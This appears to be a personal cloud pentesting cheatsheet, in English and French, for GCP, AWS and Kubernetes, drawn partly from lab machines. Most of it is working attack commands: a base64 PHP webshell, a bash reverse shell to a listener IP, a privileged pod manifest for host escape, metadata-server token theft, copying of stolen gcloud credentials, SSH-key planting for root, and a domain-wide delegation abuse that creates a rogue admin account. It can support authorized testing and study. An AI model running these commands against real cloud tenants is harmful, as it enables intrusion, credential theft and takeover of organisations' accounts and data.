- Benchmark checks
- understand the size of the environemnet and service used
- quick misconfiguration as you can perform
- Service Enumeration
- what is exactyl being used in the cloud env
- Check exposed service
- Check permissions
- Check integrations
GCP compromission PATH :
 MITRE ATTACK
MITRE ATTACK
 COMPARAISON AWS/AZURE/GCP
COMPARAISON AWS/AZURE/GCP

By Beau Bullock (@dafthack)
Authentication with gcloud
#user identity login
gcloud auth login
#service account login
gcloud auth activate-service-account --key-file creds.json*List accounts available to gcloud
gcloud auth listGet account information
gcloud config listList organizations
gcloud organizations listEnumerate IAM policies set ORG-wide
gcloud organizations get-iam-policy <org ID>Enumerate IAM policies set per project
gcloud projects get-iam-policy <project ID>List projects
gcloud projects listSet a different project
gcloud config set project <project name> Gives a list of all APIs that are enabled in project
gcloud services listGet source code repos available to user
gcloud source repos listClone repo to home dir
gcloud source repos clone <repo_name>List compute instances
gcloud compute instances listGet shell access to instance
gcloud beta compute ssh --zone "<region>" "<instance name>" --project "<project name>"Puts public ssh key onto metadata service for project
gcloud compute ssh <local host>Get access scopes if on an instance
curl http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/scopes -H 'Metadata-Flavor:Google’Use Google keyring to decrypt encrypted data
gcloud kms decrypt --ciphertext-file=encrypted-file.enc --plaintext-file=out.txt --key <crypto-key> --keyring <crypto-keyring> --location globalList Google Storage buckets
gsutil lsList Google Storage buckets recursively
gsutil ls -r gs://<bucket name>Copy item from bucket
gsutil cp gs://bucketid/item ~/List WebApps
gcloud app instances listList SQL instances
gcloud sql instances list
gcloud spanner instances list
gcloud bigtable instances listList SQL databases
gcloud sql databases list --instance <instance ID>
gcloud spanner databases list --instance <instance name>Export SQL databases and buckets
First copy buckets to local directory
gsutil cp gs://bucket-name/folder/ .Create a new storage bucket, change perms, export SQL DB
gsutil mb gs://<googlestoragename>
gsutil acl ch -u <service account> gs://<googlestoragename>
gcloud sql export sql <sql instance name> gs://<googlestoragename>/sqldump.gz --database=<database name>List networks
gcloud compute networks listList subnets
gcloud compute networks subnets listList VPN tunnels
gcloud compute vpn-tunnels listList Interconnects (VPN)
gcloud compute interconnects listgcloud container clusters listGCP Kubernetes config file ~/.kube/config gets generated when you are authenticated with gcloud and run:
gcloud container clusters get-credentials <cluster name> --region <region>If successful and the user has the correct permission the Kubernetes command below can be used to get cluster info:
kubectl cluster-infoGCP functions log analysis – May get useful information from logs associated with GCP functions
gcloud functions list
gcloud functions describe <function name>
gcloud functions logs read <function name> --limit <number of lines>GCP Cloud Run analysis – May get useful information from descriptions such as environment variables.
gcloud run services list
gcloud run services describe <service-name>
gcloud run revisions describe --region=<region> <revision-name>Gcloud stores creds in ~/.config/gcloud/credentials.db Search home directories
sudo find /home -name "credentials.dbCopy gcloud dir to your own home directory to auth as the compromised user
sudo cp -r /home/username/.config/gcloud ~/.config
sudo chown -R currentuser:currentuser ~/.config/gcloud
gcloud auth listcurl "http://metadata.google.internal/computeMetadata/v1/?recursive=true&alt=text" -H "Metadata-Flavor: Google"-
https://cloud.hacktricks.xyz/pentesting-ci-cd/pentesting-ci-cd-methodology
-
https://github.com/dafthack/CloudPentestCheatsheets/blob/master/cheatsheets/GCP.md
-
https://cloud.hacktricks.xyz/pentesting-cloud/gcp-pentesting
-
[GCP Tutorial](https://about.gitlab.com/blog/2020/02/12/plundering-gcp-escalating-privileges-in-google-cloud-platform/ You need a foothold on the machine as a shell or SSRF with OAuth token SSRF
-
https://cloud.hacktricks.xyz/pentesting-cloud/gcp-pentesting/gcp-basic-information
-
https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation
Handy articles :
-
https://github.com/TROUBLE-1/Cloud-Pentesting/blob/main/Note%20%26%20Mind%20Map/AWS.md
-
https://cloud.hacktricks.xyz/pentesting-cloud/aws-pentesting
-
https://securitycafe.ro/2022/12/14/aws-enumeration-part-ii-practical-enumeration/
$ cat ~/.aws/credentials
$ echo -n PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnY21kJ10pOyA/Pgo= | base64 -d > /tmp/shell.php
$ aws s3api list-buckets => bucket
$ aws s3 cp <file> s3://website/
payload = webshell > bash+-c+%27bash+-i+%3E%26+/dev/tcp/10.10.14.10/4000+0%3E%261%27Payload in php file :
<?php system(\$_REQUEST['cmd']); ?>
$ aws configure --profile <profileName>
$ aws lambda list-functions --profile <profileName> --endpoint-url http://cloud.epsilon.htb
$ aws lambda get-function --function-name "costume_shop_v1" --query 'Code.Location' --profile uploadcreds --endpoint-url http://cloud.epsilon.htb
> <URL_CODE>
$ wget -O lambda-function.zip <URL_CODE>- https://cloud.hacktricks.xyz/pentesting-cloud/aws-pentesting/aws-unauthenticated-enum-access/aws-s3-unauthenticated-enum peut être que mal configuré (par défaut vérificaiton clé mais possible configuration ou pas de vérification de clé ! RISQUE MAJEUR !!)
$ aws configure
random
random
eu-west-1
random
$ aws --endpoint-url http://s3.DN.com s3 ls nameserver
Upload smth =>
$ aws s3 --endpoint-url http://s3.DN.com cp . s3://websiteserver --recursive
IF LOCAL RESTRICTION
=> Chisel
--------------------
./chisel server -p 9001 --reverse => on kali machine
./chisel client {IP_ATTACKER}:9001 R:1234:{IP_TARGET_SERVICE}:{TARGET_PORT}
then
$ aws dynamodb list-tables --endpoint-url http://localhost:4566
$ aws --endpoint-url http://localhost:1234 dynamodb scan --table-name users | jq -r '.Items[]Handy articles :
-
https://cloud.hacktricks.xyz/pentesting-cloud/azure-security
-
https://dirkjanm.io/updating-adconnectdump-a-journey-into-dpapi/
-
https://www.synacktiv.com/en/publications/azure-ad-introduction-for-red-teamers.html
$ wget https://github.com/cyberark/kubeletctl/releases/download/v1.9/kubeletctl_linux_amd64 && chmod a+x ./kubeletctl_linux_amd64 && mv ./kubeletctl_linux_amd64 /usr/local/bin/kubeletctlkubeletctl is a scan for RCE in a pod open node etc ...
=> responsable de la gestion des conteneurs et des pods sur ce nœud. /pods /pods => curl -sk https://10.10.11.133:10250/pods | jq ' .items[].metadata.name'
certificate etc...
can see what pods is in the node and control the cert
with the cert can add a pod for example (kubectl)
$ kubeletctl pods --server 10.10.11.133
scan RCE :
$ kubeletctl scan rce --server 10.10.11.133
if vulnerable :
$ kubeletctl --server 10.10.11.133 exec "/bin/bash" -p nginx -c nginx
TO GET a shellenum for : /run/secrets/kubernetes.io/serviceaccount /var/run/secrets/kubernetes.io/serviceaccount /secrets/kubernetes.io/serviceaccount
get token + ca.crt
$ export token=$(kubeletctl -s 10.10.11.133 exec "cat /run/secrets/kubernetes.io/serviceaccount/token" -p nginx -c nginx)
$ kubectl get pod nginx -o yaml --server https://10.10.11.133:8443 --certificate-authority=ca.crt --token=$token
connect to API with Kubectl to add a pod for example (here in port 8443) :
$ kubectl --token=$token --certificate-authority=ca.crt --server=https://10.10.11.133:8443 get pods
DEVIL YAML to escape :
apiVersion: v1
kind: Pod
metadata:
name: 0xdf-pod
namespace: default
spec:
containers:
- name: 0xdf-pod
image: nginx:1.14.2 # !! (retrieved from get configuration YAML) !!
# securityContext:
privileged: true # didnt try but can allow to have root access on the host
volumeMounts:
- mountPath: /mnt
name: hostfs
volumes:
- name: hostfs
hostPath:
path: / # !! (can mount from / on the host , here is the devil !! >:O) !!
automountServiceAccountToken: true
hostNetwork: true
add the pod =>
$ kubectl apply -f evil-pod.yaml --server https://10.10.11.133:8443 --certificate-authority=ca.crt --token=$token
connect to the pod :
kubeletctl --server 10.10.11.133 exec "/bin/bash" -p 0xdf-pod -c 0xdf-podgot to /mnt and access to / of the host
Par défaut, lorsqu'un pod est créé sans spécifier de securityContext, il est exécuté avec les droits du compte de service qui execute le pod si on spécifie securityContext : privileged : true => le pod sera executé avec un compte de service qui gère l'execution des nodes (et pod dedans) dans un cluster, avec le securit context, il aura les droits privilégiés (root) sur l'hôte depuis /mnt
-
SSRF in compute engine to access metadata server (cf. list of payloads)
(For azure: Visualize attack surface - Stormspotter => bloohhound for azure)
You need a foothold on the machine as a shell or SSRF with OAuth token SSRF
In order to audit a GCP environment it's very important to know: which services are being used, what is being exposed, who has access to what, and how are internal GCP services an external services connected.
- Leaks in github (OSINT)
- Social Engineering
- Password reuse (from password leaks)
- Vulnerbabilities in GCP-Hostd Application like
- **Server Side Request Forgery** with access to metadata endpoint for exemple **/computeMetadata/v1/project/numeric-project-id**
- Local file Read
- linux : /home/USERNAME/.config/gcloud/*
- windows : C:\Users\USERNAME\.config\gcloud\*
- 3rd parties breached
- Internal Employee
- Leak key.json file with private key and auth to a service account ?
- compromising an unauthenticated service exposed with cloudscraper [Unauthenticated enum](https://cloud.hacktricks.xyz/pentesting-cloud/gcp-pentesting/gcp-unauthenticated-enum)
- For a pentest : just ask for enough credentials
SSRF seems to be a good entry point then access to local metadata link
SEE ALL THE META DATA of the compute engine :
http://metadata.google.internal/computeMetadata/v1/?recursive=true&alt=text
Header : Metadata-Flavor: Google
--------------------------
# /project
# Project name and number
curl -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/project/project-id
curl -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/project/numeric-project-id
# Project attributes
curl -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/project/attributes/?recursive=true
# /oslogin
# users
curl -s -f -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/oslogin/users
# groups
curl -s -f -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/oslogin/groups
# security-keys
curl -s -f -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/oslogin/security-keys
# authorize
curl -s -f -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/oslogin/authorize
# /instance
# Description
curl -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/description
# Hostname
curl -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/hostname
# ID
curl -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/id
# Image
curl -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/image
# Machine Type
curl -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/instance/machine-type
# Name
curl -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/instance/name
# Tags
curl -s -f -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/instance/scheduling/tags
# Zone
curl -s -f -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/instance/zone
# User data
curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/attributes/startup-script"
# Network Interfaces
for iface in $(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/network-interfaces/"); do
echo " IP: "$(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/ip")
echo " Subnetmask: "$(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/subnetmask")
echo " Gateway: "$(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/gateway")
echo " DNS: "$(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/dns-servers")
echo " Network: "$(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/network")
echo " ============== "
done
# Service Accounts
for sa in $(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/service-accounts/"); do
echo " Name: $sa"
echo " Email: "$(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/service-accounts/$sa/email")
echo " Aliases: "$(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/service-accounts/$sa/aliases")
echo " Identity: "$(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/service-accounts/$sa/identity")
echo " Scopes: "$(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/service-accounts/$sa/scopes")
echo " Token: "$(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/service-accounts/$sa/token")
echo " ============== "
done
# K8s Attributtes
## Cluster location
curl -s -f -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/instance/attributes/cluster-location
## Cluster name
curl -s -f -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/instance/attributes/cluster-name
## Os-login enabled
curl -s -f -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/instance/attributes/enable-oslogin
## Kube-env
curl -s -f -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/instance/attributes/kube-env
## Kube-labels
curl -s -f -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/instance/attributes/kube-labels
## Kubeconfig
curl -s -f -H "X-Google-Metadata-Request: True" http://metadata/computeMetadata/v1/instance/attributes/kubeconfig
LINK WITH INTERESTING ENDPOINTS TO TEST
https://www.googleapis.com/storage/v1/b/BUCKET_NAME/iam/testPermissions?permissions=storage.buckets.delete&permissions=storage.buckets.get&permissions=storage.buckets.getIamPolicy&permissions=storage.buckets.setIamPolicy&permissions=storage.buckets.update&permissions=storage.objects.create&permissions=storage.objects.delete&permissions=storage.objects.get&permissions=storage.objects.list&permissions=storage.objects.update
GCPBucketBrute --> Enumerate Google Storage Bucket (what access i have to them from my current account, and determine if they can be privilege escalated, if no creds are entered you will only be shown the privileged )
Cloud enum OSINT --> OSINT TOOL enumerating open / protected GCP buckets, firebase realtime database, google app engine sites, etc...
Scout Suite -> present a clear view of the attack surface
GCM -> list all IAM role permission
Firewall Enum -> enumarte instance with nework port exposed
Kuebernetes != Compute engine
Compute engine is completly unmanaged whereas Kubernetes has automatic updates etc...
container / cluster etc..
GCPLOIT -> list of tools mentioned in this talk https://www.youtube.com/watch?v=Ml09R38jpok
GCP Scanner -> what level of access certain credentials posses on GCP, evaluate impact of a OAuth2 token for exemple
Purple Panda -> identify privilege esclation paths and dangerous permissions
https://www.youtube.com/watch?v=zl5NdvoWHX4 => John Hammond
TALK => Lateral Movement & Privilege Escalation
You can have granular permission on a specific instance. gsutil ls doesnt work but gsutil ls gs://instance823............ works !
but how to know the name "instance823" ? bruteforce ? no. this instance is probabily used in a script, read scripts too is a good way to understand waht the machine is meant to do.
with a service account, modify metadata and escalate to root with ssh public key added to a privileged account
if alice has a public key like
alice 123219042.........pk alice make => a new public key and insert it alice alice Attack by replacing alice public key by oursleves with adding it new file is like : alice:publickey alice bob:publickey bob alice: alice
access alice account with :
$ ssh -i ./<ATTACKER PRIVATE KEY> alice@localhost
create a new user give him sudo rights
# define the new account username
NEWUSER="definitelynotahacker"
# create a key
ssh-keygen -t rsa -C "$NEWUSER" -f ./key -P ""
# create the input meta file
NEWKEY="$(cat ./key.pub)"
echo "$NEWUSER:$NEWKEY" > ./meta.txt
# update the instance metadata
gcloud compute instances add-metadata [INSTANCE_NAME] --metadata-from-file ssh-keys=meta.txt
# ssh to the new account
ssh -i ./key "$NEWUSER"@localhost
gcloud compute ssh [INSTANCE NAME]
generate ssh key, add it to existing user, add your existing user is the google-sudousers group
OS login permet de lier un compte google a l'acces SSH d'une instance
Cmd control ssh acces :
- roles/compute.osLogin (no sudo)
- roles/compute.osAdminLogin (has sudo)
After compromsing a VM let's go some more...
Get list of all instance in the current projet :
gcloud compute instances list
without the Block projet-wide SSH-keys param abuse by the technic saw previously
Firewall may be more permissive for internal IP addresses
List all subnets :
$ gcloud compute networks subnets list
List all external/internal ip of a compute instance :
$ gcloud compute instances list
!! NMAP IS NOTICED BY GOOGLE !!
maybe a breach in other app could allow to pivot (weak password SSH or RDP) like default admin password too
0.0.0.0/0 => all port allowed from the public internet
tool => gcp_firewall_enum
# First, get the numeric organization ID
$ gcloud organizations list
# Then, enumerate the policies
$ gcloud organizations get-iam-policy [ORG ID]
- find another box with less restrictive access scopes
gcloud compute instances list --quiet --format=json
Access scope are just limited to OAuth requests...
Connection without OAuth :
- Put RSA public key on the host (public key authentication)
Looking if any service account have had key files exported :
$ for i in $(gcloud iam service-accounts list --format="table[no-heading](email)"); do
echo Looking for keys for $i:
gcloud iam service-accounts keys list --iam-account $i
done
In this file you have private key
You can reauthenticte with a service account with this private key :
$ gcloud auth activate-service-account --key-file [FILE]
test your now OAuth token to test its scope :
$ TOKEN=`gcloud auth print-access-token`
$ curl https://www.googleapis.com/oauth2/v1/tokeninfo?access_token=$TOKEN
sudo find / -name "gcloud"
copy all gcloud folder to a machine i contorl and run gcloud auth list to see what account are now available
Three ways :
- Authentication using RSA private keys
- Authorization using Cloud IAM policies
- Deployings jobs on a Google Cloud Platform services
Find a service account with Owner right, and elevate then our google account to a project you want. the --impersonate-service-account allow you to impersonnate any account
# View available service accounts
$ gcloud iam service-accounts list
# Impersonate the account
$ gcloud compute instances list \
--impersonate-service-account [email protected]
$ gcloud projects list
hop to that project and start the entire process again :
$ gcloud config set project [PROJECT-ID]
GCP management console is provided only to user account not service account
grant access to a gmail account
$ gcloud projects add-iam-policy-binding [PROJECT] \
--member user:[EMAIL] --role roles/editor
Service accounts in GCP can be granted the rights to programatically access user data in G Suite by impersonating legitimate users. This is known as domain-wide delegation. This includes actions like reading email in GMail, accessing Google Docs, and even creating new user accounts in the G Suite organizatio
look at the :
domain wide delegation column => Enabled
- get creds of a service account with G suite permission put it in credentials.json
- impersonate a user with admin access, and then use access reset a password
access admin console
# Validate access only
$ ./gcp_delegation.py --keyfile ./credentials.json \
--impersonate [email protected] \
--domain target-org.com
# List the directory
$ ./gcp_delegation.py --keyfile ./credentials.json \
--impersonate [email protected] \
--domain target-org.com \
--list
# Create a new admin account
$ ./gcp_delegation.py --keyfile ./credentials.json \
--impersonate [email protected] \
--domain target-org.com \
--account pwned
- Cloud SQL
- Cloud Spanner
- Cloud Bigtable
- Cloud Firestore
- Firebase
Commands ton enum & identify databases targets accross the project
# Cloud SQL
$ gcloud sql instances list
$ gcloud sql databases list --instance [INSTANCE]
# Cloud Spanner
$ gcloud spanner instances list
$ gcloud spanner databases list --instance [INSTANCE]
# Cloud Bigtable
$ gcloud bigtable instances list
if sql is exposed => mysql -u root -h
don't forget that storage bucket can have secrets inside
# List all storage buckets in project
$ gsutil ls
# Get detailed info on all buckets in project
$ gsutil ls -L
# List contents of a specific bucket (recursive, so careful!)
$ gsutil ls -r gs://bucket-name/
# Cat the context of a file without copying it locally
$ gsutil cat gs://bucket-name/folder/object
# Copy an object from the bucket to your local storage for review
$ gsutil cp gs://bucket-name/folder/object ~/
It is possible de see decyption keys in a keyrings, the best practise is to see in doc/script how the decryption, and encryption is done
# view project metadata
$ curl "http://metadata.google.internal/computeMetadata/v1/project/attributes/?recursive=true&alt=text" \
-H "Metadata-Flavor: Google"
# view instance metadata
$ curl "http://metadata.google.internal/computeMetadata/v1/instance/attributes/?recursive=true&alt=text" \
-H "Metadata-Flavor: Google"
query non standard image wich may contains sensitives informations :
$ gcloud compute images list --no-standard-images
then export the virtual disk from image in order to build it locally in a VM for further investigations :
$ gcloud compute images export --image test-image \ --export-format qcow2 --destination-uri [BUCKET]
Deploy consistent configurations => can find sensitive informations in it too to investigate :
# List the available templates
$ gcloud compute instance-templates list
# Get the details of a specific template
$ gcloud compute instance-templates describe [TEMPLATE NAME]
# enumerate what's available
$ gcloud source repos list
# clone a repo locally
$ gcloud source repos clone [REPO NAME]
commands to find some secrets once on the system :
TARGET_DIR="/path/to/whatever"
# Service account keys
grep -Pzr "(?s){[^{}]*?service_account[^{}]*?private_key.*?}" \
"$TARGET_DIR"
# Legacy GCP creds
grep -Pzr "(?s){[^{}]*?client_id[^{}]*?client_secret.*?}" \
"$TARGET_DIR"
# Google API keys
grep -Pr "AIza[a-zA-Z0-9\\-_]{35}" \
"$TARGET_DIR"
# Google OAuth tokens
grep -Pr "ya29\.[a-zA-Z0-9_-]{100,200}" \
"$TARGET_DIR"
# Generic SSH keys
grep -Pzr "(?s)-----BEGIN[ A-Z]*?PRIVATE KEY[a-zA-Z0-9/\+=\n-]*?END[ A-Z]*?PRIVATE KEY-----" \
"$TARGET_DIR"
# Signed storage URLs
grep -Pir "storage.googleapis.com.*?Goog-Signature=[a-f0-9]+" \
"$TARGET_DIR"
# Signed policy documents in HTML
grep -Pzr '(?s)<form action.*?googleapis.com.*?name="signature" value=".*?">' \
"$TARGET_DIR"
impossible de savoir IP VM à partir de seul URL (tester dig et nslookup mais en général la stratégie google fait que on rentre l'URL et google redirige vers la VM et renvoie les résultats mais accède peut être jamais directement à l'IP de la VM donc chaud de savoir ce que c'est)
=> Remarque : proteger son compte Google est aussi une bonne pratique, si le compte google est accédé, le shell du projet avec les autorisations associés sont aussi evidemment accessible...
